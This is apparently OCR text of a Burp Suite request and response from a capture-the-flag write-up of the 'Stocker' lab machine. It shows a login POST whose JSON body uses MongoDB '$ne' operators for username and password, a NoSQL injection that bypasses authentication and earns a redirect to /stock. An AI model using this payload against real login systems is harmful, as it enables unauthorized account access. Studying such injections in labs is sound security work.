 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Content-Type: application/json
5 Content-Length: 56
6 Origin: http://dev.stocker.htb
7 Connection: close
8 Referer:
http://dev.stocker.htb/login
9 Cookie: connect.sid=
s%3APxu2HsrL-7N_vOrL1eublJh0PlcbdA
IT.01U2wLacMZxdcgSdVMDSah%2BVPsSAt
4cVv0aEEkQ0KEU
10 Upgrade-Insecure-Requests: 1
11
12 {
"username":{
"$ne":"0xdf"
},
"password":{
"$ne":"0xdf"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 12 Jun 2023 12:34:39
GMT
4 Content-Type: text/plain;
charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 Found. Redirecting to /stock